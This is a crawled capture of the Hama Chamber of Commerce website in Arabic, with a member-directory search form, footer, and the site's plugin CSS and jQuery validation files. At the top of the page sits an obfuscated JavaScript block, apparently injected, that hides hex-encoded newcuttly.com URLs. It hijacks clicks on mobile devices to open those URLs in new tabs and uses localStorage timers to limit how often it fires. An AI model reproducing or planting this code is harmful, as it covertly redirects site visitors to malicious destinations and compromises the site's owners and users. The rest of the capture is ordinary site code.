<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x61\x79\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x76\x75\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x6d\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x43\x69\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x78\x6f\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4b\x43\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x62\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x52\x57\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x55\x6e\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                        </div>
                    </div>
                    <div class="col-lg-3 mt-5 mt-lg-0">
                        
<aside id="secondary" class="widget-area">
	<form name="members-search " id="myform" class="form justify-content-center align-items-center" action="/members-index/" method="get">
					<div class="about_tittle">
						<h3 class="text-secondary mb-3">البحث في دليل الأعضاء </h3>
					</div>
				  	<div class="row">
						<div class="col-8">
							<input type="text" class="form-control" id="tname" name="ftxt" placeholder="الاسم التجاري" >
						</div>
						<div class="col-4">
						<button type="submit" class="btn bg-secondary text-light fw-bold" style="width: 100%;vertical-align: top;">البحث</button>
						</div>
					</div>
					<div class="row text-center py-4" >
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType1" value="1" checked>
							<label class="form-check-label mr-1" for="searchType1">
								الاسم
							</label>
						</div>
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType2" value="2">
							<label class="form-check-label mr-1" for="searchType2">
								النشاط
							</label>
						</div>
					</div>
				  
				</form>	</aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </section>
        <!--==========End Global area==========-->



<!--==========Footer area==========-->
<div class="container-fluid bg-dark text-white py-5 px-sm-3 px-md-5">
    <div class="row">
        <div class="flat-wrapper">
            <div class="ft-wrap clearfix">
                
                <div class="copyright">
                    <div class="copyright-content text-center">
                        جميع الحقوق محفوظة - غرفة تجارة حماة  
                    </div>
                </div>
            </div><!-- /.ft-wrap -->
        </div><!-- /.flat-wrapper -->
    </div><!-- /.row -->
</div>
<!--==========End Footer area==========-->
<!-- Start Social Icons -->

<!-- Side Divs -->


<div  class="social">
  <ul class="list-unstyled">
          <li>
        <a href="https://www.facebook.com/hamachamber/"  target="_blank" class="facebookbtn">
        <i class="fab fa-facebook-f fa-lg"></i>
        </a>
      </li>
    
                          <li>
      <a href="mailto:hamacham@scs-net.org" target="_blank" class="emailbtn">
      <i class="far fa-envelope fa-lg" aria-hidden="true"></i>
      </a>
      </li>
        </ul>
</div>
<!-- End   Social Icons -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/manhal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/main.js?ver=1765793011" id="manhal_cjobs_js-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/jquery.validate.min.js?ver=1.10.0" id="jquery-validate-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/mjv-custom.js?ver=1765793011" id="mjv-custom-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1765793011" id="manhal_cmembers_js-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/js/navigation.js?ver=1765793011" id="manhal-navigation-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/bootstrap.bundle.min.js?ver=1765793011" id="bootstrapjs-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/fancybox/helpers/jquery.fancybox-media.js?ver=2.1.5" id="fancyboxjs-helper-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1765793011" id="custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hamachamber.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hamachamber.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/css/custom.css?ver=1765793011
body_size: 1033
content:
/*
Jobs Index
*/

.jobsmain .panel-title {
        font-size: 18px;
        font-weight: 600;
}
.panel-body .btn {
    font-size: 16px;
font-weight: 600;
}
/* jobs form  */
.addjob-form h1,
.addjob-form h2,
.addjob-form h3,
.addjob-form h4,
.addjob-form h5,
.addjob-form h6{
    margin: 15px 15px 15px 0;
    color: #21242b;
    line-height: 1.1;
}
.addjob-form .form-horizontal .control-label {
  padding-top: 0;
}
/*print page */
.printpage {
  font-family: arial;
background: #fff;
}
.printpage header {
  min-height: 100px;
}
.printpage header img{
  height: 90px;
}
.printpage td ,.printpage th  {
  padding: 5px 10px;
}



/*
Jobs Index
*/

.jobsmain .panel-title {
  font-size: 18px;
  font-weight: 600;
}
.panel-body .btn {
font-size: 16px;
font-weight: 600;
}

.btn:hover, .btn:focus, .btn.focus {
color: #fff;
}

.modal-content {
background-color: rgba(255,255,255,1) !important;
}

.ui-datepicker-calendar {
display: none;
}
.ui-datepicker-month {
display: none;
}
.ui-datepicker-next,.ui-datepicker-prev {
display:none;
}

--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/css/mjv-validate.css?ver=1765793011
body_size: 116
content:
#cvform .error {
  color:#ff0000;
  margin-right:10px;

}
#jobsform .error {
  color:#ff0000;
  margin-right:10px;
}

--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.css?ver=1.1.0
body_size: 321
content:
/* CSS Document */

/*
.gallery .gallery-icon a img {
    width: 90px !important;
}
*/
.gallery .gallery-item {
    margin: 0 5px 15px 0 !important;
    width :auto;
}
.gallery {
    text-align: center;
}
.photo-title {
    font-size: 18px !important;
    font-weight: 600 !important;
    text-align: center !important;
}

--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/themes/manhal/assets/css/main.css?ver=1765793011
body_size: 5421
content:
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #26a65b;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #ED6436;
  --secondary: #65C178;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #F2F2F2;
  --dark: #181818;
}

/********** Custom CSS ************/
body {
  font-family: Arial, Helvetica, sans-serif;
  color: #000000;
  font-size: 16px;
  font-weight: bolder;
  margin: 0px;
  padding: 0px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Cairo", sans-serif !important;
  font-weight: 600;
}

h3 {
  font-size: 1.4rem;
  line-height: 1.4;
}

h4 {
  font-size: 1.1rem;
  line-height: 1.4;
}

a {
  color: var(--dark);
  text-decoration: none;
}

a:hover {
  color: var(--green);
}

[class^=flaticon-]:before,
[class*=" flaticon-"]:before,
[class^=flaticon-]:after,
[class*=" flaticon-"]:after {
  font-size: inherit;
  margin-left: 0;
}

.numdv {
  direction: ltr;
  unicode-bidi: embed;
}

.back-to-top {
  position: fixed;
  display: none;
  right: 30px;
  bottom: 30px;
  z-index: 11;
  -webkit-animation: action 1s infinite alternate;
  animation: action 1s infinite alternate;
}

/*bootstrap mod*/
.blockquote-footer::before {
  content: none;
}

.bg-secondary {
  background-color: var(--green) !important;
}

.btn-primary {
  background-color: var(--green) !important;
}

.text-secondary {
  color: var(--green) !important;
}

.bg-light {
  background-color: var(--light);
}

.form-check-input:checked {
  background-color: var(--dark);
  border-color: var(--dark);
}

/* navbar */
.navbar-dark .navbar-nav .nav-link {
  padding: 10px 15px;
  font-size: 15px;
  color: var(--light);
  font-weight: 500;
  outline: none;
  font-family: "Cairo", sans-serif !important;
}

.navbar-dark .dropdown .dropdown-menu .dropdown-item {
  font-family: "Cairo", sans-serif !important;
}

.dropdown-item.active, .dropdown-item:active,
.dropdown-item:focus, .dropdown-item:hover {
  color: #fff;
  text-decoration: none;
  background-color: var(--green);
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.active {
  color: var(--white);
  background: var(--green);
}

@media (max-width: 991.98px) {
  .navbar-dark .navbar-nav .nav-link {
    padding: 10px 15px;
  }
}
/*frontpage*/
.global_content {
  min-height: 400px;
}

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.form-group {
  margin-bottom: 1rem;
}

.page-item:not(:first-child) .page-numbers {
  margin-right: -1px;
}

.page-numbers {
  padding: 0.375rem 0.75rem;
}

.page-numbers {
  position: relative;
  display: block;
  color: var(--green);
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dee2e6;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.page-numbers.current {
  z-index: 3;
  color: #fff;
  background-color: var(--green);
  border-color: var(--green);
}

/*Social Icons*/
/* Floating Divs*/
.social {
  position: fixed;
  z-index: 99999;
  left: 0px;
  top: 200px;
}

.social ul {
  margin: 0;
}

.facebookbtn {
  background: #3B5998;
}

.facebookbtn:hover {
  color: #3B5998;
  background: #fff;
}

.social .fab,
.social .far {
  padding: 0px;
  width: 50px;
  height: 50px;
  line-height: 44px;
  text-align: center;
  font-size: 33px;
  margin: 0px;
  /* padding: 17px 20px; */
  padding-top: 3px;
}

.twitterbtn {
  background: #1DA1F2;
}

.twitterbtn:hover {
  color: #1DA1F2;
  background: #fff;
}

.youtubebtn {
  background: #E62117;
}

.youtubebtn:hover {
  color: #E62117;
  background: #fff;
}

.telegrambtn {
  background-color: #2ca5e0;
}

.telegrambtn:hover {
  color: #2ca5e0;
  background-color: #fff;
}

.instagrambtn {
  background: #ED6340;
}

.instagrambtn:hover {
  color: #ED6340;
  background: #fff;
}

.whatsappbtn {
  background: #1c9c0f;
}

.whatsappbtn:hover {
  color: #1c9c0f;
  background: #fff;
}

.emailbtn {
  background: #666;
}

.emailbtn:hover {
  color: #666;
  background: #fff;
}

.social a,
.download1 a {
  color: #fff;
  /* font-size: 30px; */
  /* padding: 17px 5px; */
  display: table-cell;
  vertical-align: middle;
}

.social a:hover,
.download1 a:hover {
  text-decoration: none;
}

/* news bar*/
.breaking-news span.breaking-news-title {
  background: #F43D2A;
  display: block;
  float: right;
  padding: 5px 10px;
  color: #FFF;
  font-size: 14pt;
}

.breaking-news {
  background: #FFF;
  height: 25px;
  margin: -5px auto 25px;
  overflow: hidden;
  position: relative;
}

.breaking-news {
  margin: 15px;
  box-shadow: 0 0 2px #CACACA;
  height: 55px;
}

@media (max-width: 767px) {
  .breaking-news span.breaking-news-title span {
    display: none;
  }
  .breaking-news {
    display: block;
  }
  ul.list-inline {
    margin-left: 5px;
  }
  ul.list-inline h5 {
    font-size: 1.05rem;
  }
  ul.list-inline h5 i {
    margin-left: 5px !important;
  }
}/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/js/main.js?ver=1765793011
body_size: 470
content:
$(function() {
    $('#datepicker').datepicker({
        changeYear: true,
        showButtonPanel: true,
        dateFormat: 'yy',
        yearRange: '1955:2002',
        onClose: function(dateText, inst) { 
            var year = $("#ui-datepicker-div .ui-datepicker-year :selected").val();
            $(this).datepicker('setDate', new Date(year, 1));
        }
    });
 $(".date-picker-year").focus(function () {
        $(".ui-datepicker-month").hide();
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1765793011
body_size: 1063
content:
// JavaScript Document
// Wait for the DOM to be ready
jQuery(function() {
    // Initialize form validation on the registration form.
    // It has the name attribute "pharmacist-search"
    jQuery("form[name='members-search']").validate({
      // Specify validation rules
      rules: {
        // The key name on the left side is the name attribute
        // of an input field. Validation rules are defined
        // on the right side
        
        ftxt: {
          // required: true,
          minlength: 3
        }
      },
      // Specify validation error messages
      messages: {
        ftxt: {
          // required: "يرجى ادخال اسم العضو المراد البحث عنه",
          minlength: "يرجى ادخال اسم من 3 احرف على الأقل"
        },
      },
      // Make sure the form is submitted to the destination defined
      // in the "action" attribute of the form when valid
      submitHandler: function(form) {
        form.submit();
      }
    });

    
  
  });

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/js/mjv-custom.js?ver=1765793011
body_size: 7677
content:
jQuery(document).ready(function($){
  jQuery("input:radio[value ='أنثى']").change(function(){
    // alert('test');
      // selecting option لايوجد when sex is انثى
      // if (jQuery("input:radio[name ='csex']:checked").val() == 'أنثى') {
        jQuery('#cmilitary option[value=لايوجد]').attr('selected','selected');
        // jQuery("#cmilitary").after('<span class="error">تم وضع الخيار بناء على اختيار الجنس أنثى </span>');
      // } else {
      // };
  });
  jQuery("input:radio[value ='ذكر']").change(function(){
    // alert('test');
      // selecting option لايوجد when sex is انثى
      // if (jQuery("input:radio[name ='csex']:checked").val() == 'أنثى') {
        jQuery('#cmilitary option[value=منتهية]').attr('selected','selected');
        jQuery("#cmilitary").after('');
      // };
  });
  
  // Add an event handler to the Search button
  $("#sendcv").click(function(){
       $(".error").hide();
       var hasError = false;
      //  var searchReg = new RegExp('a');
       var cname = $("#cname").val();
       if(cname == '') {
           $("#cname").after('<span class="error">يرجى ادخال الاسم والنسبة </span>');
           hasError = true;
       } else if(cname.length <3 ) {
        $("#cname").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
        ///
        var cfather = $("#cfather").val();
       if(cfather == '') {
           $("#cfather").after('<span class="error">يرجى ادخال اسم الاب </span>');
           hasError = true;
       } else if(cfather.length <3 ) {
        $("#cfather").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
        ///
        var cmother = $("#cmother").val();
        if(cmother == '') {
            $("#cmother").after('<span class="error">يرجى ادخال اسم الام </span>');
            hasError = true;
        } else if(cmother.length <3 ) {
        $("#cmother").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
         ///
         var cbirth = $("#cbirth").val();
         if(cbirth == '') {
             $("#cbirth").after('<span class="error">يرجى ادخال مكان وتاريخ الولادة </span>');
             hasError = true;
         } else if(cbirth.length <6 ) {
         $("#cbirth").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة اسم صحيح</span>');
         hasError = true;
         }
         ///
         var caddress = $("#caddress").val();
         if(caddress == '') {
             $("#caddress").after('<span class="error">يرجى ادخال عنوان الاقامة </span>');
             hasError = true;
         } else if(caddress.length <6 ) {
         $("#caddress").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة اسم صحيح</span>');
         hasError = true;
         }
         ///
         var cmobile = $("#cmobile").val();
         if(cmobile == '') {
             $("#cmobile").after('<span class="error">يرجى ادخال رقم الموبايل </span>');
             hasError = true;
         } else if(cmobile.length <6 ) {
         $("#cmobile").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة رقم صحيح</span>');
         hasError = true;
         }
         ///
         var cemail = $("#cemail").val();
         var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if(!emailReg.test(cemail)) {
          $("#cemail").after('<span class="error">الايميل المدخل غير صحيح</span>');
          hasError = true;
          }
      ///
      var cjobname1 = $("#cjobname1").val();
      if(cjobname1 == 0) {
